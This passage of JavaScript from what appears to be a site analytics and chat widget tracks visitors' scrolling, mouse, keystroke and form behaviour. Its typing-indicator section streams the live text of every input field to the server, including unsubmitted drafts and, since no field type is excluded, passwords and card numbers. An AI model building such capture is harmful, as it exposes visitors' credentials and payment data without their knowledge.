    const timeSinceLastActivity = now - sc.lastActivityTime;
    if (timeSinceLastActivity > sc.PAUSE_THRESHOLD) {
      sc.pauseCount++;
    }
    sc.lastActivityTime = now;

    const distance = currentY - sc.lastScrollY;
    const velocity = timeDelta > 0 ? Math.abs(distance) / timeDelta : 0;
    const direction = distance > 0 ? 'down' : distance < 0 ? 'up' : 'none';

    if (direction !== 'none') {
      sc.scrollDirections.push(direction);
      if (sc.scrollDirections.length > 200) sc.scrollDirections.shift();

      if (sc.lastDirection && sc.lastDirection !== direction) {
        if (direction === 'up') sc.backScrollCount++;
        // Oscillation detection
        if (sc.scrollDirections.length >= 3) {
          const last3 = sc.scrollDirections.slice(-3);
          if ((last3[0] === 'up' && last3[1] === 'down' && last3[2] === 'up') ||
              (last3[0] === 'down' && last3[1] === 'up' && last3[2] === 'down')) {
            sc.oscillationCount++;
          }
        }
      }
      sc.lastDirection = direction;
    }

    sc.scrollVelocities.push(velocity);
    if (sc.scrollVelocities.length > 100) sc.scrollVelocities.shift();

    // Depth calculation
    const docHeight = document.documentElement.scrollHeight;
    const vpHeight = window.innerHeight;
    const scrollable = docHeight - vpHeight;
    const depthPercent = scrollable > 0 ? Math.round((currentY / scrollable) * 100) : 0;

    if (depthPercent > sc.maxDepthPercent) {
      sc.maxDepthPercent = depthPercent;
      sc.maxDepthPixels = currentY;
      sc.timeToMaxDepth = now - sc.startTime;
    }

    sc.uniqueDepths.add(Math.floor(depthPercent / 10) * 10);
    if (depthPercent >= 95) sc.bottomReached = true;

    // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Track reading segments (slow scroll = reading)
    const isReading = velocity < sc.READING_VELOCITY_THRESHOLD;
    if (isReading) {
      if (!sc.currentSegment) {
        sc.currentSegment = {
          startPercent: depthPercent,
          startTime: now,
          endPercent: depthPercent,
          endTime: now
        };
      } else {
        sc.currentSegment.endPercent = depthPercent;
        sc.currentSegment.endTime = now;
      }
    } else {
      if (sc.currentSegment) {
        // End current segment if it was meaningful (> 1 second)
        const duration = sc.currentSegment.endTime - sc.currentSegment.startTime;
        if (duration > 1000) {
          sc.readingSegments.push({
            ...sc.currentSegment,
            duration
          });
        }
        sc.currentSegment = null;
      }
    }

    sc.lastScrollY = currentY;
    sc.lastScrollTime = now;
  };

  // Form interaction tracking
  // [ENHANCEMENT: 2025-12-02] [FORM-ANALYTICS] Enhanced to track all form_analytics columns
  // Helper to detect payment fields
  const detectPaymentFields = (form) => {
    const paymentPatterns = /card|credit|debit|cvv|cvc|expir|billing/i;
    for (const field of form.elements) {
      if (paymentPatterns.test(field.name || '') ||
          paymentPatterns.test(field.id || '') ||
          paymentPatterns.test(field.placeholder || '')) {
        return true;
      }
    }
    return false;
  };

  const recordFormInteraction = (field, interactionType) => {
    const form = field.form;
    if (!form) return;

    const formId = form.id || 'form_' + Array.from(document.forms).indexOf(form);
    if (!behaviorAnalytics.forms.has(formId)) {
      // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Extended form tracker with all required fields
      behaviorAnalytics.forms.set(formId, {
        formId,
        formAction: form.action || null,
        formMethod: (form.method || 'GET').toUpperCase(),
        fieldCount: form.elements.length,
        requiredFields: Array.from(form.elements).filter(e => e.required).length,
        hasFileUpload: !!form.querySelector('input[type="file"]'),
        hasPaymentFields: detectPaymentFields(form),
        firstInteractionAt: null,
        lastInteractionAt: null,
        lastActiveTime: null, // [ADDITION: 2025-12-02] Track last active time for idle calculation
        fields: new Map(),
        submissionAttempted: false,
        submissionSuccessful: false,
        submissionErrors: []
      });
    }

    const tracker = behaviorAnalytics.forms.get(formId);
    const now = Date.now();
    if (!tracker.firstInteractionAt) tracker.firstInteractionAt = now;
    tracker.lastInteractionAt = now;
    tracker.lastActiveTime = now; // Update active time on any interaction

    const fieldId = field.id || field.name || 'field_' + Array.from(form.elements).indexOf(field);
    if (!tracker.fields.has(fieldId)) {
      // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Extended field tracker with validation and deletion tracking
      tracker.fields.set(fieldId, {
        fieldId,
        fieldType: field.type || 'text',
        required: field.required || false,
        focusCount: 0,
        totalFocusTime: 0,
        focusStartTime: 0,
        keystrokeCount: 0,
        deletionCount: 0,
        pasteUsed: false,
        completed: false,
        abandoned: false,
        validationErrors: 0
      });
    }

    const ft = tracker.fields.get(fieldId);
    switch (interactionType) {
      case 'focus':
        ft.focusCount++;
        ft.focusStartTime = now;
        break;
      case 'blur':
        if (ft.focusStartTime > 0) {
          ft.totalFocusTime += now - ft.focusStartTime;
          ft.focusStartTime = 0;
        }
        ft.completed = field.value?.length > 0;
        // Mark as abandoned if required but empty
        ft.abandoned = ft.required && !ft.completed;
        break;
      case 'input':
        ft.keystrokeCount++;
        break;
      case 'paste':
        ft.pasteUsed = true;
        break;
      case 'delete':
        ft.deletionCount++;
        break;
      case 'invalid':
        ft.validationErrors++;
        break;
    }
  };

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Record form submission attempts
  const recordFormSubmission = (form, success, errors = []) => {
    const formId = form.id || 'form_' + Array.from(document.forms).indexOf(form);
    const tracker = behaviorAnalytics.forms.get(formId);
    if (tracker) {
      tracker.submissionAttempted = true;
      tracker.submissionSuccessful = success;
      tracker.submissionErrors = errors;
    //  console.log('[ii.js] [FORM-ANALYTICS] Form submission recorded:', formId, { success, errors });
    }
  };

  // Helper functions
  const average = (arr) => arr.length === 0 ? 0 : arr.reduce((a, b) => a + b, 0) / arr.length;
  const stdDev = (arr) => {
    if (arr.length < 2) return 0;
    const avg = average(arr);
    return Math.sqrt(arr.map(v => Math.pow(v - avg, 2)).reduce((a, b) => a + b, 0) / arr.length);
  };

  // Get summaries for API payload
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Use full getSummary() for complete keystroke_analytics columns
  const getKeystrokeSummary = () => {
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] Getting complete keystroke summary');
    const summary = behaviorAnalytics.keystroke.getSummary();
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] Keystroke summary:', {
   //   totalKeystrokes: summary.totalKeystrokes,
     // wpm: summary.wpm,
     // cpm: summary.cpm,
     // typingBotScore: summary.typingBotScore,
     // isTooFast: summary.isTooFast,
     // burstPatternsCount: summary.burstPatterns?.length || 0,
     // fieldsCompleted: summary.fieldsCompleted,
     // revisitedFields: summary.revisitedFields
   // });
    return summary;
  };

  const getMouseSummary = () => {
    const ms = behaviorAnalytics.mouse;
    const totalZoneTime = Object.values(ms.zoneTime).reduce((a, b) => a + b, 0) || 1;

    return {
      totalDistance: Math.round(ms.totalDistance),
      avgVelocity: Math.round(average(ms.velocities) * 100) / 100,
      directionChanges: ms.directionChanges,
      totalClicks: ms.clicks.length,
      rageClickCount: ms.rageClicks.length,
      missedClicks: ms.missedClicks,
      attentionZones: {
        top: Math.round((ms.zoneTime.top / totalZoneTime) * 100),
        middle: Math.round((ms.zoneTime.middle / totalZoneTime) * 100),
        bottom: Math.round((ms.zoneTime.bottom / totalZoneTime) * 100),
        left: Math.round((ms.zoneTime.left / totalZoneTime) * 100),
        right: Math.round((ms.zoneTime.right / totalZoneTime) * 100)
      }
    };
  };

  // [FIX: 2025-12-02] [SCROLL-ANALYTICS] Use BehaviorAnalytics getSummary() for complete data
  // Previously only returned 8 fields, now returns all 20+ fields including:
  // - maxVelocity, readingSpeed, skimmingSpeed
  // - totalScrollDown, totalScrollUp
  // - readingSegments, engagementType, scrollEngagementScore
  const getScrollSummary = () => {
  //  console.log('[ii.js] [SCROLL-ANALYTICS] Getting complete scroll summary from BehaviorAnalytics');
    const summary = behaviorAnalytics.scroll.getSummary();
  //  console.log('[ii.js] [SCROLL-ANALYTICS] Scroll summary:', {
   //   maxDepthPercent: summary.maxDepthPercent,
   //   totalScrollDown: summary.totalScrollDown,
  //    totalScrollUp: summary.totalScrollUp,
  //    engagementType: summary.engagementType,
  //    scrollEngagementScore: summary.scrollEngagementScore,
  //    readingSegmentsCount: summary.readingSegments?.length || 0
  //  });
    return summary;
  };

  // [ENHANCEMENT: 2025-12-02] [FORM-ANALYTICS] Complete getFormsSummary matching all form_analytics columns
  // Helper to hash field name for privacy
  const hashFieldName = (name) => {
    if (!name) return null;
    return 'field_' + name.split('').reduce((a, b) => ((a << 5) - a + b.charCodeAt(0)) | 0, 0).toString(16);
  };

  const getFormsSummary = () => {
  //  console.log('[ii.js] [FORM-ANALYTICS] Getting complete form summaries');
    const summaries = [];

    behaviorAnalytics.forms.forEach((tracker, formId) => {
      const fieldsData = [];
      const abandonedFields = [];
      const slowFields = [];
      const highErrorFields = [];
      const revisitedFields = [];
      let totalFocusTime = 0;

      // Process each field
      tracker.fields.forEach((field, fieldId) => {
        const hashedId = hashFieldName(fieldId);
        fieldsData.push({
          name: hashedId,
          type: field.fieldType,
          required: field.required,
          focusCount: field.focusCount,
          totalFocusTime: field.totalFocusTime,
          keystrokeCount: field.keystrokeCount,
          deletionCount: field.deletionCount,
          pasteUsed: field.pasteUsed,
          completed: field.completed,
          validationErrors: field.validationErrors
        });

        totalFocusTime += field.totalFocusTime;

        // Track problem fields
        if (field.abandoned || (!field.completed && field.required)) {
          abandonedFields.push(hashedId);
        }
        if (field.focusCount > 2) {
          revisitedFields.push(hashedId);
        }
        if (field.validationErrors > 1) {
          highErrorFields.push(hashedId);
        }
      });

      // Calculate average field time to identify slow fields
      const avgFieldTime = tracker.fields.size > 0 ? totalFocusTime / tracker.fields.size : 0;
      tracker.fields.forEach((field, fieldId) => {
        if (field.totalFocusTime > avgFieldTime * 2) {
          slowFields.push(hashFieldName(fieldId));
        }
      });

      // Calculate idle time and friction score
      const totalDurationMs = tracker.lastInteractionAt && tracker.firstInteractionAt
        ? tracker.lastInteractionAt - tracker.firstInteractionAt
        : 0;
      const idleTimeMs = Math.max(0, totalDurationMs - totalFocusTime);

      // Calculate friction score (0-100)
      let frictionScore = 0;
      frictionScore += abandonedFields.length * 15;
      frictionScore += revisitedFields.length * 10;
      frictionScore += highErrorFields.length * 12;
      frictionScore += slowFields.length * 8;
      frictionScore = Math.min(100, frictionScore);

      // Calculate time to submit if submission was attempted
      const timeToSubmit = tracker.submissionAttempted && tracker.firstInteractionAt
        ? tracker.lastInteractionAt - tracker.firstInteractionAt
        : 0;

      summaries.push({
        formId: tracker.formId,
        formAction: tracker.formAction,
        formMethod: tracker.formMethod,
        fieldCount: tracker.fieldCount,
        requiredFields: tracker.requiredFields,
        hasFileUpload: tracker.hasFileUpload,
        hasPaymentFields: tracker.hasPaymentFields,
        firstInteractionAt: tracker.firstInteractionAt,
        lastInteractionAt: tracker.lastInteractionAt,
        totalDurationMs: totalDurationMs,
        activeTimeMs: totalFocusTime,
        idleTimeMs: idleTimeMs,
        fieldsData: fieldsData,
        submissionAttempted: tracker.submissionAttempted,
        submissionSuccessful: tracker.submissionSuccessful,
        submissionErrors: tracker.submissionErrors,
        timeToSubmit: timeToSubmit,
        abandonedFields: abandonedFields,
        highErrorFields: highErrorFields,
        slowFields: slowFields,
        revisitedFields: revisitedFields,
        frictionScore: frictionScore
      });

    //  console.log('[ii.js] [FORM-ANALYTICS] Form summary:', {
    ///    formId: tracker.formId,
    //    fieldsCount: fieldsData.length,
   //     abandonedCount: abandonedFields.length,
   //     frictionScore: frictionScore,
   //     submissionAttempted: tracker.submissionAttempted
   //   });
    });

    return summaries;
  };

  // Flush behavior analytics to server
  // @param {boolean} force - If true, bypass the MIN_DATA_THRESHOLD check (used on page unload)
  const flushBehaviorAnalytics = (force = false) => {
    const sessionId = window._metrikaSessionId;
    const fingerprintId = window._metrikaFingerprintId || sessionId;
    if (!sessionId) return;

    const ks = behaviorAnalytics.keystroke;
    const ms = behaviorAnalytics.mouse;
    const sc = behaviorAnalytics.scroll;

    // Only flush if we have meaningful data (unless forced)
    const totalInteractions = ks.totalKeystrokes + ms.clicks.length + sc.scrollDirections.length;
    if (!force && totalInteractions < behaviorAnalytics.MIN_DATA_THRESHOLD) {
      originalConsole.log(`[JDAS] Skipping behavior flush: ${totalInteractions} interactions < ${behaviorAnalytics.MIN_DATA_THRESHOLD} threshold`);
      return;
    }

    // Don't flush if we truly have zero data
    if (totalInteractions === 0) {
      originalConsole.log('[JDAS] Skipping behavior flush: zero interactions');
      return;
    }

    // [ADDITION: 2025-12-02] [BEHAVIOR-ANALYTICS] Added behaviorVersion flag to help server identify enriched data
    const payload = {
      sessionId,
      fingerprintId,
      timestamp: Date.now(),
      behaviorVersion: '2025-12-02', // Version flag for server to distinguish enhanced payload
      keystroke: getKeystrokeSummary(),
      mouse: getMouseSummary(),
      scroll: getScrollSummary(),
      forms: getFormsSummary()
    };

    // Use sendBeacon for reliability on page unload, fetch otherwise
    const url = WIDGET_CONFIG.baseUrl + 'api/webvisor/behavior';
    const data = JSON.stringify(payload);

    if (navigator.sendBeacon) {
      navigator.sendBeacon(url, new Blob([data], { type: 'application/json' }));
    } else {
      fetch(url, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: data,
        keepalive: true
      }).catch(() => {}); // Silent fail
    }

    behaviorAnalytics.lastFlushTime = Date.now();
  //  console.log('[Metrika] Behavior analytics flushed', { interactions: totalInteractions });
  };

  // Hook into existing event handlers
  // [FIX: 2025-12-02] [KEYSTROKE-ANALYTICS] Fixed event listener - addEventListener only provides (e), not (e, eventType)
  // Previously: const originalTrackKeyEvent = (e, eventType) => { if (eventType === 'keydown') ... }
  // This NEVER worked because eventType was ALWAYS undefined!
  // Now: Directly handle the keydown event without expecting a second parameter
  const behaviorTrackKeydown = (e) => {
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] keydown event captured for:', e.target.tagName, 'key:', e.key);
    if (e.target) {
      recordKeystroke(e, e.target);
      // Form tracking
      if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
        recordFormInteraction(e.target, 'input');
      }
    }
  };
  document.addEventListener('keydown', behaviorTrackKeydown, true);

  // Pointer events - extend for mouse tracking
  document.addEventListener('pointermove', (e) => {
    recordMouseMovement(e.clientX, e.clientY);
  }, { passive: true, capture: true });

  document.addEventListener('click', (e) => {
    recordClick(e);
  }, { passive: true, capture: true });

  // Scroll tracking
  let scrollThrottleTimer = null;
  window.addEventListener('scroll', () => {
    if (!scrollThrottleTimer) {
      scrollThrottleTimer = setTimeout(() => {
        recordScroll();
        scrollThrottleTimer = null;
      }, 100);
    }
  }, { passive: true });

  // Focus tracking for forms
  document.addEventListener('focusin', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'focus');
    }
  }, true);

  document.addEventListener('focusout', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'blur');
    }
  }, true);

  document.addEventListener('paste', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'paste');
    }
  }, true);

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Track form submissions
  document.addEventListener('submit', (e) => {
    const form = e.target;
    if (form.tagName === 'FORM') {
    //  console.log('[ii.js] [FORM-ANALYTICS] Form submit event captured:', form.id || form.action);
      recordFormSubmission(form, true, []); // Assume success initially
      // Flush immediately to capture submission data before page navigates away
      flushBehaviorAnalytics(true);
    }
  }, true);

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Track invalid field events for validation errors
  document.addEventListener('invalid', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
    //  console.log('[ii.js] [FORM-ANALYTICS] Invalid field event:', e.target.name || e.target.id);
      recordFormInteraction(e.target, 'invalid');
    }
  }, true);

  // Periodic flush
  setInterval(() => {
    const timeSinceLastFlush = Date.now() - behaviorAnalytics.lastFlushTime;
    if (timeSinceLastFlush >= behaviorAnalytics.FLUSH_INTERVAL) {
      flushBehaviorAnalytics();
    }
  }, 10000); // Check every 10 seconds

  // Flush on page unload - force flush to capture short sessions
  window.addEventListener('beforeunload', () => flushBehaviorAnalytics(true));
  window.addEventListener('pagehide', () => flushBehaviorAnalytics(true));
  document.addEventListener('visibilitychange', () => {
    if (document.visibilityState === 'hidden') {
      // Force flush when tab becomes hidden to capture all data
      flushBehaviorAnalytics(true);
    }
  });

  // =======================================================
  // [ADDITION: 2025-12-04] [TYPING-INDICATOR] Real-time typing broadcast to admin UI
  // Captures keystrokes on text fields, buffers draft text, and sends to /api/webvisor/typing
  // Debounced 300ms for updates, 2000ms silence triggers 'stopped' state
  // =======================================================
  const TypingIndicator = {
    // Configuration
    UPDATE_DEBOUNCE: 300,     // ms between update broadcasts
    SILENCE_TIMEOUT: 2000,   // ms of inactivity before sending 'stopped'
    MAX_DRAFT_LENGTH: 120,   // Max chars to transmit

    // State per field (keyed by fieldSelector)
    fieldBuffers: new Map(),
    updateTimers: new Map(),
    silenceTimers: new Map(),
    lastSentDraft: new Map(),
    isTyping: false,
    currentField: null,

    // Get field selector for identification
    getFieldSelector(element) {
      if (!element) return null;
      if (element.id) return '#' + element.id;
      if (element.name) return '[name="' + element.name + '"]';
      // Fallback to index within form
      const form = element.form;
      if (form) {
        const elements = Array.from(form.elements);
        const idx = elements.indexOf(element);
        if (idx >= 0) return 'form-field-' + idx;
      }
      return element.tagName.toLowerCase() + '-' + Date.now();
    },

    // Record input event (captures current value)
    recordInput(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;

      const fieldSelector = this.getFieldSelector(element);
      const draft = (element.value || '').substring(0, this.MAX_DRAFT_LENGTH);

      // Skip if same draft as last sent
      if (this.lastSentDraft.get(fieldSelector) === draft) return;

      this.currentField = fieldSelector;
      this.fieldBuffers.set(fieldSelector, draft);

      // Clear existing timers for this field
      if (this.updateTimers.has(fieldSelector)) {
        clearTimeout(this.updateTimers.get(fieldSelector));
      }
      if (this.silenceTimers.has(fieldSelector)) {
        clearTimeout(this.silenceTimers.get(fieldSelector));
      }

      // Schedule debounced update
      const updateTimer = setTimeout(() => {
        this.sendTypingUpdate(fieldSelector, 'typing');
      }, this.UPDATE_DEBOUNCE);
      this.updateTimers.set(fieldSelector, updateTimer);

      // Schedule silence timeout
      const silenceTimer = setTimeout(() => {
        this.sendTypingUpdate(fieldSelector, 'stopped');
      }, this.SILENCE_TIMEOUT);
      this.silenceTimers.set(fieldSelector, silenceTimer);

    //  console.log('[TYPING-INDICATOR] Input captured:', fieldSelector, draft.substring(0, 30) + '...');
    },

    // Handle field focus
    recordFocus(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;
      const fieldSelector = this.getFieldSelector(element);
      this.currentField = fieldSelector;
    //  console.log('[TYPING-INDICATOR] Field focused:', fieldSelector);
    },

    // Handle field blur - send stopped state
    recordBlur(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;
      const fieldSelector = this.getFieldSelector(element);

      // Clear timers
      if (this.updateTimers.has(fieldSelector)) {
        clearTimeout(this.updateTimers.get(fieldSelector));
        this.updateTimers.delete(fieldSelector);
      }
      if (this.silenceTimers.has(fieldSelector)) {
        clearTimeout(this.silenceTimers.get(fieldSelector));
        this.silenceTimers.delete(fieldSelector);
      }

      // Send stopped if we were typing
      if (this.fieldBuffers.has(fieldSelector)) {
        this.sendTypingUpdate(fieldSelector, 'stopped');
        this.fieldBuffers.delete(fieldSelector);
      }

      if (this.currentField === fieldSelector) {
        this.currentField = null;
      }
    //  console.log('[TYPING-INDICATOR] Field blurred:', fieldSelector);
    },

    // Send typing update to server
    sendTypingUpdate(fieldSelector, state) {
      const sessionId = window._metrikaSessionId;
      const fingerprintId = window._metrikaFingerprintId || sessionId;

      if (!sessionId || !fingerprintId) {
      //  console.log('[TYPING-INDICATOR] No session/fingerprint, skipping');
        return;
      }

      const draft = state === 'stopped' ? '' : (this.fieldBuffers.get(fieldSelector) || '');

      // Build payload per TYPING_INDICATOR_PLAN.md spec
      const payload = {
        fingerprintId: fingerprintId,
        sessionId: sessionId,
        site: window.location.hostname,
        page: window.location.pathname,
        field: fieldSelector || '',
        draft: draft,
        lastKey: draft.length > 0 ? draft.charAt(draft.length - 1) : '',
        state: state,
        ts: Date.now(),
        typingMetrics: {
          wpm: behaviorAnalytics.keystroke.calculateWPM(),
          cpm: behaviorAnalytics.keystroke.calculateCPM(),
          typingBotScore: behaviorAnalytics.keystroke.calculateBotScore()
        }
      };

      // Update last sent draft to prevent duplicates
      this.lastSentDraft.set(fieldSelector, draft);
      this.isTyping = (state === 'typing');

    //  console.log('[TYPING-INDICATOR] Sending:', state, fieldSelector, draft.substring(0, 30) + (draft.length > 30 ? '...' : ''));

      // Send to server using WIDGET_CONFIG.baseUrl for correct routing
      fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/typing', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload),
        keepalive: true // Survive page navigation
      }).catch(err => {
      //  console.warn('[TYPING-INDICATOR] Failed to send:', err.message);
      });
    },

    // Send stopped for all active fields (page unload)
    stopAll() {
      this.fieldBuffers.forEach((draft, fieldSelector) => {
        this.sendTypingUpdate(fieldSelector, 'stopped');
      });
      this.fieldBuffers.clear();
      this.updateTimers.forEach(timer => clearTimeout(timer));
      this.updateTimers.clear();
      this.silenceTimers.forEach(timer => clearTimeout(timer));
      this.silenceTimers.clear();
      this.isTyping = false;
    //  console.log('[TYPING-INDICATOR] All typing stopped (page unload)');
    }
  };

  // Hook typing indicator into input events
  // [ADDITION: 2025-12-04] [TYPING-INDICATOR] Listen for input events to capture field values
  document.addEventListener('input', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordInput(e.target);
    }
  }, true);

  // Hook focus/blur for typing indicator
  document.addEventListener('focusin', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordFocus(e.target);
    }
  }, true);

  document.addEventListener('focusout', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordBlur(e.target);
    }
  }, true);

  // Stop typing on page unload
  window.addEventListener('beforeunload', () => TypingIndicator.stopAll());
  window.addEventListener('pagehide', () => TypingIndicator.stopAll());
  document.addEventListener('visibilitychange', () => {
    if (document.visibilityState === 'hidden') {
      TypingIndicator.stopAll();
    }
  });

  // Expose for debugging
  window._metrikaTypingIndicator = TypingIndicator;

  // Expose for debugging
  window._metrikaBehaviorAnalytics = behaviorAnalytics;
  window._metrikaFlushBehavior = flushBehaviorAnalytics;

  // =======================================================
  // EXPOSE ENHANCED API
  // =======================================================

  window.MetrikaInit = initWebvisor;
  // ==========================================
  // JDAS POPUP SYSTEM - Console-style popup with Message Tracking
  // ==========================================
  let jdasPopup = null;
  let jdasMinimized = false;
  let jdasZoomed = false;
  let pendingPopups = []; // CRITICAL FIX: Queue for messages when indicator isn't ready
  let activeMessages = new Map(); // Track all active/displayed messages
  // [FIX: 2025-12-05] Expose activeMessages globally for WebSocket handler to store Telegram info
  window._jdasActiveMessages = activeMessages;
  let messageHistory = []; // Store all received messages for display
  let conversationMessages = []; // Full conversation history from server
  let offlineMessageQueue = []; // Queue for messages when offline
  let popupPosition = { x: null, y: null }; // Draggable position
  let isDragging = false;
  let dragOffset = { x: 0, y: 0 };
  const MAX_VISIBLE_POPUPS = 5; // Maximum popups visible at once (stacked)

  // ==========================================
  // BROWSER TITLE NOTIFICATION SYSTEM
  // Flashes "New message received" in browser tab when message arrives
  // Stops flashing when user focuses the window or clicks the popup
  // ==========================================
  let titleNotification = {
    originalTitle: document.title,
    isFlashing: false,
    flashInterval: null,
    flashState: false,

    // Start flashing the title
    startFlash() {
      if (this.isFlashing) return;
      this.isFlashing = true;
      this.originalTitle = document.title;

      this.flashInterval = setInterval(() => {
        this.flashState = !this.flashState;
        document.title = this.flashState ? 'New message received' : this.originalTitle;
      }, 1000); // Toggle every second

      originalConsole.log('%c[JDAS] 🔔 Title notification started', 'color: #228be6;');
    },

    // Stop flashing and restore original title
    stopFlash() {
      if (!this.isFlashing) return;
      this.isFlashing = false;

      if (this.flashInterval) {
        clearInterval(this.flashInterval);
        this.flashInterval = null;
      }

      document.title = this.originalTitle;
      originalConsole.log('%c[JDAS] 🔕 Title notification stopped', 'color: #40c057;');
    }
  };

  // Stop title flash when window gains focus
  window.addEventListener('focus', () => {
    titleNotification.stopFlash();
  });

  // Also stop when user interacts with the page
  document.addEventListener('visibilitychange', () => {
    if (!document.hidden) {
      titleNotification.stopFlash();
    }
  });

  // ==========================================
  // CALM AIRLINE DING SOUNDS - Fasten Seatbelt Style
  // Short, pleasant, calming single/double dings
  // Inspired by: Boeing 787 cabin chimes, first-class lounges
  // ==========================================
  const SoftSounds = {
    _ctx: null,
    _masterVolume: 0.15, // Gentle volume - audible but calm

    getContext() {
      if (!this._ctx || this._ctx.state === 'closed') {
        const AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return null;
        this._ctx = new AudioContext();
      }
      if (this._ctx.state === 'suspended') {
        this._ctx.resume();
      }
      return this._ctx;
    },

    // ==========================================
    // Core airline ding generator
    // Single pure sine tone with smooth envelope
    // Like Boeing 787 cabin notification
    // ==========================================
    _playDing(frequency = 830, duration = 0.4, volume = 1.0) {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume * volume;
        const now = ctx.currentTime;

        // Pure sine wave - the classic airline ding
        const osc = ctx.createOscillator();
        const gain = ctx.createGain();

        osc.connect(gain);
        gain.connect(ctx.destination);

        osc.type = 'sine';
        osc.frequency.setValueAtTime(frequency, now);

        // Smooth attack and long decay - calm and pleasant
        gain.gain.setValueAtTime(0, now);
        gain.gain.linearRampToValueAtTime(vol, now + 0.02);     // Quick but soft attack
        gain.gain.setValueAtTime(vol * 0.9, now + 0.05);        // Slight hold
        gain.gain.exponentialRampToValueAtTime(0.001, now + duration); // Long gentle decay

        osc.start(now);
        osc.stop(now + duration + 0.05);
      } catch (e) {
        originalConsole.warn('[JDAS] Sound error:', e.message);
      }
    },

    // ==========================================
    // 🔔 CHIME - New Message Notification (Single Ding)
    // G5 note (784 Hz) - warm, welcoming
    // ==========================================
    chime() {
      const prefersReducedMotion = window.matchMedia && window.matchMedia('(prefers-reduced-motion: reduce)').matches;
      if (prefersReducedMotion) return;
      this._playDing(784, 0.5, 1.0); // G5 - single calm ding
      originalConsole.log('%c[JDAS] 🔔 Calm ding - notification', 'color: #10b981;');
    },

    // ==========================================
    // 🔕 DROP MINIMIZE - Window Shrinking (Lower Ding)
    // E5 note (659 Hz) - descending feel
    // ==========================================
    dropMinimize() {
      this._playDing(659, 0.35, 0.8); // E5 - slightly lower, shorter
      originalConsole.log('%c[JDAS] 🔔 Calm ding - minimize', 'color: #5ac8fa;');
    },

    // ==========================================
    // 🔔 DROP ZOOM - Window Expanding (Higher Ding)
    // B5 note (988 Hz) - ascending feel
    // ==========================================
    dropZoom() {
      this._playDing(988, 0.45, 0.9); // B5 - slightly higher, uplifting
      originalConsole.log('%c[JDAS] 🔔 Calm ding - expand', 'color: #34c759;');
    },

    // ==========================================
    // 🔔 DROP RESTORE - Return to Normal (Medium Ding)
    // A5 note (880 Hz) - neutral, balanced
    // ==========================================
    dropRestore() {
      this._playDing(880, 0.4, 0.85); // A5 - balanced tone
      originalConsole.log('%c[JDAS] 🔔 Calm ding - restore', 'color: #ff9500;');
    },

    // ==========================================
    // 🔕 DROP CLOSE - Goodbye/Dismiss (Soft Low Ding)
    // D5 note (587 Hz) - gentle farewell
    // ==========================================
    dropClose() {
      this._playDing(587, 0.5, 0.7); // D5 - soft, lower, peaceful
      originalConsole.log('%c[JDAS] 🔔 Calm ding - close', 'color: #ff3b30;');
    },

    // ==========================================
    // ✨ DROP SEND - Message Sent (Double Ding)
    // G5 + B5 quick succession - confirmation
    // ==========================================
    dropSend() {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume;
        const now = ctx.currentTime;

        // First ding - G5
        const osc1 = ctx.createOscillator();
        const gain1 = ctx.createGain();
        osc1.connect(gain1);
        gain1.connect(ctx.destination);
        osc1.type = 'sine';
        osc1.frequency.setValueAtTime(784, now); // G5
        gain1.gain.setValueAtTime(0, now);
        gain1.gain.linearRampToValueAtTime(vol * 0.9, now + 0.015);
        gain1.gain.exponentialRampToValueAtTime(0.001, now + 0.25);
        osc1.start(now);
        osc1.stop(now + 0.3);

        // Second ding - B5 (slightly delayed)
        const osc2 = ctx.createOscillator();
        const gain2 = ctx.createGain();
        osc2.connect(gain2);
        gain2.connect(ctx.destination);
        osc2.type = 'sine';
        osc2.frequency.setValueAtTime(988, now + 0.15); // B5
        gain2.gain.setValueAtTime(0, now + 0.15);
        gain2.gain.linearRampToValueAtTime(vol * 0.85, now + 0.165);
        gain2.gain.exponentialRampToValueAtTime(0.001, now + 0.45);
        osc2.start(now + 0.15);
        osc2.stop(now + 0.5);

        originalConsole.log('%c[JDAS] 🔔🔔 Double ding - sent', 'color: #007aff;');
      } catch (e) {}
    },

    // ==========================================
    // 🔕 DROP HOVER - UI Hover/Focus (Tiny Ding)
    // Very soft, almost subliminal
    // ==========================================
    dropHover() {
      this._playDing(880, 0.15, 0.3); // A5 - very soft and short
    },

    // ==========================================
    // 🔔 DROP ALERT - Important Alert (Triple Ding)
    // Three ascending notes - attention but calm
    // ==========================================
    dropAlert() {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume;
        const now = ctx.currentTime;

        // E5 - G5 - B5 ascending pattern
        const notes = [659, 784, 988]; // E5, G5, B5
        const spacing = 0.18;

        notes.forEach((freq, i) => {
          const osc = ctx.createOscillator();
          const gain = ctx.createGain();
